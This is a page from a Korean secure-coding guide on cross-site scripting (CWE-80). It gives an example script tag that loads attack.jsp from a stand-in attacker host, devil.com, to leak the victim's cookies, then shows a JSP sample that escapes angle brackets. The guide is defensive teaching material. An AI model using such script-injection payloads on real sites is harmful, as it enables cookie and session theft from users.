 소프트웨어 개발보안 가이드
으로 attack.jsp 코드가 수행되게 되며, 수행하게 되면 희생자의 쿠키정보 유출 등의 피해
를 주게 된다.
(예 : <script>url = "http://devil.com/attack.jsp;</script>)
■ 안전한 코드의 예 - HTML
1: <%@page contentType="text/html" pageEncoding="UTF-8"%>
2: <html>
3: <head>
4: <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
5: </head>
6: <body>
7: <h1>XSS Sample</h1>
8: <%
9: <!-- 외부로 부터 이름을 받음 -->
10: String name = request.getParameter("name");
11:
12: <!-- 외부의 입력값에 대한 검증을 한다. -->
13: if ( name != null ) {
14: name = name.replaceAll("<","&lt;");
15: name = name.replaceAll(">","&gt;");
16: } else {
17: return;
18: }
19: %>
20: <!-- 외부로 부터 받은 name에서 '위험 문자'를 제거한 후 출력 -->
21: <p>NAME:<%=name%></p>
22: </body>
23: </html>
위의 예제와 같이 외부 입력 문자열에서 replaceAll() 메소드를 사용하여 "<"와 ">"같이
HTML에서 스크립트 생성에 사용되는 모든 문자열을 "&lt;"와 "&gt;"로 변경함으로써 악의
적인 스크립트 수행의 위험성을 줄일 수 있다. 그러나 이러한 방법이 위험성을 완전히 제거
했음을 의미하지는 않는다.
라. 참고 문헌
[1] CWE-80 크로스 사이트 스크립트 공격 취약점(XSS) - http://cwe.mitre.org/data/defi-
nitions/80.html
[2] OWASP Top 10 2010 - (OWASP 2010) A2 Cross-Site Scripting(XSS)
[3] SANS Top 25 2010 - Insecure Interaction Between Components, RANK 1 CWE-79 Improper
Neutralization of Input During Web Page Generation ('Cross-site Scripting')
2